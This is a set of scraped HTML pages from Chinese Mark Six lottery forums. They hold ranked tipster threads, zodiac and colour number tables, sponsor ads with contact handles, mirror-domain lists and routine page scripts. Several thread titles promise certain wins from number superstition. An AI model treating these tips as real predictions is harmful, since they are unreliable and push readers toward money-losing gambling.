        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10326">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893181">〖索爱〗</a></li>
        </div>
    	<div id=aam157 class=bg onmouseover=show_king0_listam(this,157);>
        <li class="ss_01">158<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893338">[48错03]{025期}【如果】最准杀 ⑤ 码中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14119">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893338">〖轻抚你的脸〗</a></li>
        </div>
    	<div id=aam158 class=bg onmouseover=show_king0_listam(this,158);>
        <li class="ss_01">159<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893388">[21错04](025期)作战篇≡≡≡特36码≡≡≡≡≡≡特36码≡≡≡≡≡≡特36码≡≡≡</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10485">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893388">〖作战篇〗</a></li>
        </div>
    	<div id=aam159 class=bg onmouseover=show_king0_listam(this,159);>
        <li class="ss_01">160<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893414">[20错04]『025期』参考此贴，富翁的诞生，波色中特， 已更新完毕</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6074">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893414">〖狂刀〗</a></li>
        </div>
    	<div id=aam160 class=bg onmouseover=show_king0_listam(this,160);>
        <li class="ss_01">161<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893428">[10错03]025期≮星座蜀山≯【平特壹尾】平特稳稳。必定会赢！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5867">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893428">〖星座蜀山〗</a></li>
        </div>
    	<div id=aam161 class=bg onmouseover=show_king0_listam(this,161);>
        <li class="ss_01">162<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893443">[10错03]〖025期〗比赛左边右边码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14425">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893443">〖焦礼好〗</a></li>
        </div>
    	<div id=aam162 class=bg onmouseover=show_king0_listam(this,162);>
        <li class="ss_01">163<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893562">[22错04]〖025期〗半单双【狼行千里】〓〓〓〓〓〓打造个人精英品牌精杀一尾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8224">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893562">〖狼行千里〗</a></li>
        </div>
    	<div id=aam163 class=bg onmouseover=show_king0_listam(this,163);>
        <li class="ss_01">164<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893564">[09错03]025期.】◆神密解码◆用心推算特码②行中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10308">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893564">〖神密解码〗</a></li>
        </div>
    	<div id=aam164 class=bg onmouseover=show_king0_listam(this,164);>
        <li class="ss_01">165<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893673">[10错03]〖025期〗 ━━【平特】一肖━━一肖期期大免费公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12082">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893673">〖跟定稳料〗</a></li>
        </div>
    	<div id=aam165 class=bg onmouseover=show_king0_listam(this,165);>
        <li class="ss_01">166<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893679">[09错02]025期，白银#老曾马会实战记录，⑥肖最早更新！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9575">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893679">〖白银〗</a></li>
        </div>
    	
	</div>
	</div>
	
    </div>
</div>
		
		</td>
	</tr>
</table>

<script> 
function show(){ 
var longs =3333;
var longs1 =666;
var box = document.getElementById("myTabam_Content0");
var text = box.innerHTML;
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">---《更多》---永久地址:jx40.com</button>";
var yc = "<button class=\"btn_gsxg\">---《收起》---永久地址:jx40.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show1(){ 
var longs =3333;
var longs1 =666;
var box = document.getElementById("myTabam_Content1");
var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">---《更多》---永久地址:jx40.com</button>";
var yc = "<button class=\"btn_gsxg\">---《收起》---永久地址:jx40.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show(); 
show1(); 
</script> 
</body>
</html>
<!---%[*认证结束%]*%-->

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>六合彩属性表</title>
<script type="text/javascript" src="/js/sxb.js"></script>
</head>
<body>
<div class="sxb_sxb">
	<div class="top_title">2026年（生肖岁数）	</div>  
	<ul class="sesx">
		<li style="background-image: url('/image/12sx/sx_6.png');">
			<span class="bg_red">01</span>
            <span class="bg_red">13</span>
            <span class="bg_blue">25</span>
            <span class="bg_blue">37</span>
            <span class="bg_green">49</span>
		</li>      
		<li style="background-image: url('/image/12sx/sx_5.png');">
            <span class="bg_red">02</span>
            <span class="bg_blue">14</span>
            <span class="bg_blue">26</span>
            <span class="bg_green">38</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_4.png');">            
            <span class="bg_blue">03</span>
            <span class="bg_blue">15</span>
            <span class="bg_green">27</span>
            <span class="bg_green">39</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_3.png');">            
            <span class="bg_blue">04</span>
            <span class="bg_green">16</span>
            <span class="bg_green">28</span>
            <span class="bg_red">40</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_2.png');">            
            <span class="bg_green">05</span>
            <span class="bg_green">17</span>
            <span class="bg_red">29</span>
            <span class="bg_blue">41</span>
		</li> 		
		<li style="background-image: url('/image/12sx/sx_1.png');">            
            <span class="bg_green">06</span>
            <span class="bg_red">18</span>
            <span class="bg_red">30</span>
            <span class="bg_blue">42</span>
		</li> 
		<li style="background-image: url('/image/12sx/sx_12.png');">            
            <span class="bg_red">07</span>
            <span class="bg_red">19</span>
            <span class="bg_blue">31</span>
            <span class="bg_green">43</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_11.png');">            
            <span class="bg_red">08</span>
            <span class="bg_blue">20</span>
            <span class="bg_green">32</span>
            <span class="bg_green">44</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_10.png');">            
            <span class="bg_blue">09</span>
            <span class="bg_green">21</span>
            <span class="bg_green">33</span>
            <span class="bg_red">45</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_9.png');">            
            <span class="bg_blue">10</span>
            <span class="bg_green">22</span>
            <span class="bg_red">34</span>
            <span class="bg_red">46</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_8.png');">            
            <span class="bg_green">11</span>
            <span class="bg_red">23</span>
            <span class="bg_red">35</span>
            <span class="bg_blue">47</span>
		</li>  
		<li style="background-image: url('/image/12sx/sx_7.png');">            
            <span class="bg_red">12</span>
            <span class="bg_red">24</span>
            <span class="bg_blue">36</span>
            <span class="bg_blue">48</span>
		</li>  
	</ul>
</div>   

<div class="sxb_gd">

	<ul class="sxsx">
		生肖属性
		<li><span>家野肖</span>
			<span class="wh_shui">野兽：</span>猴蛇龙兔虎鼠 <span class="wh_shui">家畜：</span>羊马牛猪狗鸡
		</li>
		<li><span>前后肖</span>
			<span class="wh_shui">前肖：</span>鼠牛虎兔龙蛇 <span class="wh_shui">后肖：</span>马羊猴鸡狗猪
		</li>
		<li><span>美丑肖</span>
			<span class="wh_shui">吉美：</span>兔龙蛇马羊鸡 <span class="wh_shui">凶丑：</span>鼠牛虎猴狗猪
		</li>
		<li><span>阴阳肖</span>
			<span class="wh_shui">阴肖：</span>鼠龙马蛇狗猪 <span class="wh_shui">阳肖：</span>鸡兔牛羊虎猴
		</li>
		<li><span>左右肖</span>
			<span class="wh_shui">左肖：</span>鼠牛龙蛇猴鸡 <span class="wh_shui">右肖：</span>虎兔马羊狗猪
		</li>
		<li><span>天地肖</span>
			<span class="wh_shui">天肖：</span>兔马猴猪牛龙 <span class="wh_shui">地肖：</span>蛇羊鸡狗鼠虎
		</li>
		<li><span>黑白肖</span>
			<span class="wh_shui">白肖：</span>鼠牛虎鸡狗猪 <span class="wh_shui">黑肖：</span>兔龙蛇马羊猴
		</li>
		<li><span>男女肖</span>
			<span class="wh_shui">男肖：</span>鼠牛虎龙马猴狗 <span class="wh_shui">女肖：</span>兔蛇羊鸡猪（五宫肖）
		</li>
		<li><span>独合肖</span>
			<span class="wh_shui">独字肖：</span>鼠牛虎兔马羊 <span class="wh_shui">合字肖：</span>龙蛇猴鸡狗猪
		</li>
		<li><span>单双笔</span>
			<span class="wh_shui">单笔画肖:</span>鼠龙蛇马鸡猪 <span class="wh_shui">双笔画肖:</span>牛虎兔羊猴狗
		</li>
	</ul>

	<ul class="sxsx">
		生肖属性
		<li>
			<span>琴棋书画：</span>
			<span class="wh_shui">【琴肖】</span>兔蛇鸡<span class="wh_shui">【棋肖】</span>鼠牛狗<span class="wh_shui">【书肖】</span>虎龙马<span class="wh_shui">【画肖】</span>羊猴猪
		</li>
		<li>
			<span>方位生肖：</span>
			<span class="wh_shui">【东方】</span>虎兔龙<span class="wh_shui">【南方】</span>马蛇羊<span class="wh_shui">【西方】</span>鸡猴狗 <span class="wh_shui">【北方】</span>鼠猪牛 
		</li>
		<li>
			<span>四季生肖：</span>
			<span class="wh_shui">春天生肖:</span>虎兔龙<span class="wh_shui">夏天生肖:</span>蛇马羊<span class="wh_shui">秋天生肖:</span>猴狗鸡<span class="wh_shui">冬天生肖:</span>鼠牛猪
		</li>
		<li>
			<span>十二代号：</span>
			<span class="wh_shui">两大君王:</span>龙虎,<span class="wh_shui">两大恶人:</span>鼠猴,<span class="wh_shui">四大美女:</span>兔蛇羊鸡,<span class="wh_shui">四大家臣:</span>牛马猪狗
		</li>
		<li>
			<span>五行生肖：</span>
			<span class="wh_shui">【金肖】</span>猴鸡<span class="wh_shui">【木肖】</span>虎兔<span class="wh_shui">【水肖】</span>鼠猪<span class="wh_shui">【火肖】</span>蛇马<span class="wh_shui">【土肖】</span>牛羊龙狗 
		</li>
		<li>
			<span>三色生肖：</span>
			<span class="wh_shui">【红肖】</span>鼠兔马鸡<span class="wh_shui">【绿肖】</span>牛龙狗蛇<span class="wh_shui">【蓝肖】</span>虎蛇猴猪
		</li>
		<li>
			<span>三六合肖：</span>
			<span class="wh_shui">三合生肖:</span>鼠龙猴,牛蛇鸡,虎马狗,兔羊猪。<span class="wh_shui">六合生肖:</span>鼠牛,龙鸡,虎猪,蛇猴,兔狗,马羊
		</li>
	</ul>

	<ul class="sxsx">
		生肖代号
		<li>
			<span>鼠:</span><span class="wh_shui">(鼠冲马)</span>
			国师、叛贼、神偷、叛贼、梅花
			<span>牛:</span><span class="wh_shui">(牛冲羊)</span>
			无帅、大将、员外、大将、荷花
		</li>
		<li>
			<span>虎:</span><span class="wh_shui">(虎冲猴)</span>
			大将、大王、武士、都督、桃花
			<span>兔:</span><span class="wh_shui">(兔冲鸡)</span>
			玉帝、东宫、小姐、东宫、兰花
		</li>
		<li>
			<span>龙:</span><span class="wh_shui">(龙冲狗)</span>
			皇帝、状元、皇帝、上帝、梨花
			<span>蛇:</span><span class="wh_shui">(蛇冲猪)</span>
			宫女、才人、美女、太子、竹花
		</li>
		<li>
			<span>马:</span><span class="wh_shui">(马冲鼠)</span>
			太子、元帅、秀才、太子、杏花
			<span>羊:</span><span class="wh_shui">(羊冲牛)</span>
			相将、西宫、夫人、西宫、樱花
		</li>
		<li>
			<span>猴:</span><span class="wh_shui">(猴冲虎)</span>
			太监、寇王、游侠、寇王、松树
			<span>鸡:</span><span class="wh_shui">(鸡冲兔)</span>
			东宫、贵妃、歌女、贵妃、苓花
		</li>
		<li>
			<span>狗:</span><span class="wh_shui">(狗冲龙)</span>
			文官、先锋、管家、先锋、菊花
			<span>猪:</span><span class="wh_shui">(猪冲蛇)</span>
			西宫、太监、商贾、太监、桂花
		</li>
	</ul>
	
	<ul class="sxsx">
		号码属性
		<li>
			<span>前落码：</span>01 02 03 04 05 06 07 08 17 18 19 20 21 22 23 24 33 34 35 36 37 38 39 40
		</li>
		<li>
			<span>后落码：</span>09 10 11 12 13 14 15 16 25 26 27 28 29 30 31 32 41 42 43 44 45 46 47 48 49
		</li>
		<li>
			<span class="wh_shui">内围码：</span>09 10 11 12 13 16 17 18 19 20 23 24 25 26 27 30 31 32 33 34 37 38 39 40 41
		</li>
		<li>
			<span class="wh_shui">外围码：</span>01 02 03 04 05 06 07 08 14 15 21 22 28 29 35 36 42 43 44 45 46 47 48 49
		</li>
		<li>
			<span>楼上码：</span>01 02 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 25 26 27 28
		</li>
		<li>
			<span>楼下码：</span>22 23 24 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49
		</li>
		<li>
			<span class="wh_shui">左边码：</span>01 02 03 04 08 09 10 11 15 16 17 18 22 23 24 29 30 31 36 37 38 43 44 45
		</li>
		<li>
			<span class="wh_shui">右边码：</span>05 06 07 12 13 14 19 20 21 25 26 27 28 32 33 34 35 39 40 41 42 46 47 48 49
		</li>
		<li>
			<span>天玄码：</span>01 04 07 09 10 11 14 17 19 20 21 24 27 29 30 31 34 37 39 40 41 44 47 49
		</li>
		<li>
			<span>地机码：</span>02 03 05 06 08 12 13 15 16 18 22 23 25 26 28 32 33 35 36 38 42 43 45 46 48
		</li>
		<li>
			<span class="wh_shui">高 码：</span>01 04 07 09 10 12 17 18 19 25 26 27 28 29 30 34 35 36 37 39 44 45 47 48
		</li>
		<li>
			<span class="wh_shui">底 码：</span>02 03 05 06 08 11 13 14 15 16 20 21 22 23 24 31 32 33 38 40 41 42 43 46 49
		</li>
	</ul>

	<ul class="sxsx">
		五行2026属性(每年立春变更)
		<li><span>金:</span><span class="wh_jin">(金克木、金生水)</span>
<span class="bg_blue">03</span>
<span class="bg_blue">04</span>
<span class="bg_green">11</span>
<span class="bg_red">12</span>
<span class="bg_blue">25</span>
<span class="bg_blue">26</span>
<span class="bg_green">33</span>
<span class="bg_red">34</span>
<span class="bg_blue">41</span>
<span class="bg_blue">42</span>

		</li>  
		<li><span>木:</span><span class="wh_mu">(木克土、木生火)</span>
<span class="bg_red">07</span>
<span class="bg_red">08</span>
<span class="bg_blue">15</span>
<span class="bg_green">16</span>
<span class="bg_red">23</span>
<span class="bg_red">24</span>
<span class="bg_blue">37</span>
<span class="bg_green">38</span>
<span class="bg_red">45</span>
<span class="bg_red">46</span>
		
		</li> 
		<li><span>水:</span><span class="wh_shui">(水克火、水生木)</span>
<span class="bg_red">13</span>
<span class="bg_blue">14</span>
<span class="bg_green">21</span>
<span class="bg_green">22</span>
<span class="bg_red">29</span>
<span class="bg_red">30</span>
<span class="bg_green">43</span>
<span class="bg_green">44</span>
		
		</li> 
		<li><span>火:</span><span class="wh_huo">(火克金、火生土)</span>
<span class="bg_red">01</span>
<span class="bg_red">02</span>
<span class="bg_blue">09</span>
<span class="bg_blue">10</span>
<span class="bg_green">17</span>
<span class="bg_red">18</span>
<span class="bg_blue">31</span>
<span class="bg_green">32</span>
<span class="bg_green">39</span>
<span class="bg_red">40</span>
<span class="bg_blue">47</span>
<span class="bg_blue">48</span>
		
		</li> 
		<li><span>土:</span><span class="wh_tu">(土克水、土生金)</span>
<span class="bg_green">05</span>
<span class="bg_green">06</span>
<span class="bg_red">19</span>
<span class="bg_blue">20</span>
<span class="bg_green">27</span>
<span class="bg_green">28</span>
<span class="bg_red">35</span>
<span class="bg_blue">36</span>
<span class="bg_green">49</span>
		
		</li> 
	</ul>

	<ul class="sxsx">
		波色属性
		<li><img border="0" src="/image/12sx/bs_r.png">
			<span class="bg_red">01</span>
			<span class="bg_red">02</span>
			<span class="bg_red">07</span>
			<span class="bg_red">08</span>
			<span class="bg_red">12</span>
			<span class="bg_red">13</span>
			<span class="bg_red">18</span>
			<span class="bg_red">19</span>
			<span class="bg_red">23</span>
			<span class="bg_red">24</span>
			<span class="bg_red">29</span>
			<span class="bg_red">30</span>
			<span class="bg_red">34</span>
			<span class="bg_red">35</span>
			<span class="bg_red">40</span>
			<span class="bg_red">45</span>
			<span class="bg_red">46</span>
		</li>
		<li><img border="0" src="/image/12sx/bs_g.png">
			<span class="bg_blue">03</span>
			<span class="bg_blue">04</span>
			<span class="bg_blue">09</span>
			<span class="bg_blue">10</span>
			<span class="bg_blue">14</span>
			<span class="bg_blue">15</span>
			<span class="bg_blue">20</span>
			<span class="bg_blue">25</span>
			<span class="bg_blue">26</span>
			<span class="bg_blue">31</span>
			<span class="bg_blue">36</span>
			<span class="bg_blue">37</span>
			<span class="bg_blue">41</span>
			<span class="bg_blue">42</span>
			<span class="bg_blue">47</span>
			<span class="bg_blue">48</span>
		</li>
		<li><img border="0" src="/image/12sx/bs_b.png">
			<span class="bg_green">05</span>
			<span class="bg_green">06</span>
			<span class="bg_green">11</span>
			<span class="bg_green">16</span>
			<span class="bg_green">17</span>
			<span class="bg_green">21</span>
			<span class="bg_green">22</span>
			<span class="bg_green">27</span>
			<span class="bg_green">28</span>
			<span class="bg_green">32</span>
			<span class="bg_green">33</span>
			<span class="bg_green">38</span>
			<span class="bg_green">39</span>
			<span class="bg_green">43</span>
			<span class="bg_green">44</span>
			<span class="bg_green">49</span>
		</li>
	</ul>
	
	<ul class="sxsx">
		合数单双
		<li><span>合数单</span>
			<span class="bg_red">01</span>
			<span class="bg_blue">03</span>
			<span class="bg_green">05</span>
			<span class="bg_red">07</span>
			<span class="bg_blue">09</span>
			<span class="bg_blue">10</span>
			<span class="bg_red">12</span>
			<span class="bg_blue">14</span>
			<span class="bg_green">16</span>
			<span class="bg_red">18</span>
			<span class="bg_green">21</span>
			<span class="bg_red">23</span>
			<span class="bg_blue">25</span>
			<span class="bg_green">27</span>
			<span class="bg_red">29</span>
			<span class="bg_red">30</span>
			<span class="bg_green">32</span>
			<span class="bg_red">34</span>
			<span class="bg_blue">36</span>
			<span class="bg_green">38</span>
			<span class="bg_blue">41</span>
			<span class="bg_green">43</span>
			<span class="bg_red">45</span>
			<span class="bg_blue">47</span>
			<span class="bg_green">49</span>
		</li>
		<li><span>合数双</span>	
			<span class="bg_red">02</span>
			<span class="bg_blue">04</span>
			<span class="bg_green">06</span>
			<span class="bg_red">08</span>
			<span class="bg_green">11</span>
			<span class="bg_red">13</span>
			<span class="bg_blue">15</span>
			<span class="bg_green">17</span>
			<span class="bg_red">19</span>
			<span class="bg_blue">20</span>
			<span class="bg_green">22</span>
			<span class="bg_red">24</span>
			<span class="bg_blue">26</span>
			<span class="bg_green">28</span>
			<span class="bg_blue">31</span>
			<span class="bg_green">33</span>
			<span class="bg_red">35</span>
			<span class="bg_blue">37</span>
			<span class="bg_green">39</span>
			<span class="bg_red">40</span>
			<span class="bg_blue">42</span>
			<span class="bg_green">44</span>
			<span class="bg_red">46</span>
			<span class="bg_blue">48</span>
		</li>
	</ul>
</div>  


</body>

</html>





    <table border='1' width='100%' style='border-collapse: collapse'>
    	<tr>
    		<td align=center>本站赞助商广告,其经营行为概不负责!<br />联系方式<font color='#000080'>飞机@niu8866 | QQ:484465721</font><br />极限论坛<font color='#000080'></font>jx540.com , jx640.com , jx220.com , jx330.com , jx750.com , jx760.com , jx950.com , jx0808.com</td>
    	</tr>
    </table>
    <script type='text/javascript'>
        copyright=new Date();
        update=copyright.getFullYear();
        document.write("<div style='text-align: center;background: #888;color: snow;' >本站属于极限论坛Copyright &copy;2011-" + update + " All rights reserved 版权所有,违者必究</div>");
    </script>
	
    <SCRIPT language=JavaScript>
    /*window.onload=function(){
        setTimeout("tanchuang()",333);//1000毫秒后弹出根据自己的需要设置时间
    }
    function tanchuang(){
        alert("记住我们:\n 90506.com \n jx54.com \n jx220.com \n 极限论坛.com \n ");
    }*/
    </SCRIPT>

</td></tr>
</table>
</div>

</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/kjzb/kjzb_2.html
body_size: 1218
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "none";
        }
    }
}

</script>
<style type="text/css">
body,div,ul,li,h1,ul,li{margin:0;padding:0;}
body {font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.ji40_com {margin:0px auto; }
.ji40_com .TabTitle {height:30px;}
.ji40_com .TabTitle .myTabam{}
.ji40_com .TabTitle .active {background:#ccc; width:-webkit-calc(33.3% - 2px);width: -moz-calc(33.3% - 2px);width: calc(33.3% - 2px);}
.ji40_com .TabTitle .normal {background:#eee; width:-webkit-calc(33.3% - 2px);width: -moz-calc(33.3% - 2px);width: calc(33.3% - 2px);}
.ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px; font-weight:bold;border:1px solid #fff;}
.ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.none { display: none; }
.star { display: block: }
</style>
</head>
<body>
<div class="ji40_com">
    <div class="TabTitle">
        <ul id="myTabam">
        <li class="active" onclick=nTabs(this,0);><span style="color: #000">新澳彩</span></li>
        <li class="normal" onclick=nTabs(this,1);><span style="color: #000">香港彩</span></li>
        <li class="normal" onclick=nTabs(this,2);><span style="color: #000">澳门彩</span></li>
        </ul>
    </div>
</div>


<div class="ji40_com">
<div class="TabContent">
	
	<div class="star"  id=myTabam_Content0>
		<iframe scrolling="no" border="0" frameborder="0" src="../xinaomen/kjzb/kjzb_2.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>

	<div class="none"  id=myTabam_Content1>
		<iframe scrolling="no" border="0" frameborder="0" src="../xianggang/kjzb/kjzb_2.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>
	
	<div class="none"  id=myTabam_Content2>
		<iframe scrolling="no" border="0" frameborder="0" src="../aomen/kjzb/kjzb_2.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>
</div>
</div>	



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/xinaomen/kjzb/kjzb_2.html
body_size: 4003
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
	
	
function loadXMLDoc()
{
	var xmlhttp;
	if (window.XMLHttpRequest)
	{
		//  IE7+, Firefox, Chrome, Opera, Safari 浏览器执行代码
		xmlhttp=new XMLHttpRequest();
	}
	else
	{
		// IE6, IE5 浏览器执行代码
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function()
	{
		if (xmlhttp.readyState==4 && xmlhttp.status==200)
		{
			document.getElementById("myDiv").innerHTML=xmlhttp.responseText;
		}
	}
	xmlhttp.open("GET","kjzb_2.php",true);
	xmlhttp.send();
	//t=setTimeout(function(){loadXMLDoc()},24000)
 var time = new Date(); 
 var Hours = time.getHours(); 
 var Minutes = time.getMinutes(); 
 var Seconds = time.getSeconds(); 
 if (Hours==21 && Minutes>22&& Minutes<46)
	{
		t=setTimeout(function(){loadXMLDoc()},6000)
	}else{
		t=setTimeout(function(){loadXMLDoc()},6*60*1000)
	}
}

</script>
</head>
<body onload="loadXMLDoc()">

<html><body bgcolor="#D9EDDA">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>吉利平肖平码aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 全国第一平肖平码研究基地！</title>
<meta name="description" content="【官 方 指 定 信 任 网 站】aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 资料准，高手多，的神奇的网站" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="description" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<div align="center">
<font color="#FFFFFF">
<SCRIPT language=JavaScript><!--    

function CalConv()                         
 {                         
    FIRSTYEAR = 1998;                         
	LASTYEAR = 2031;                         
                         
today = new Date();                         
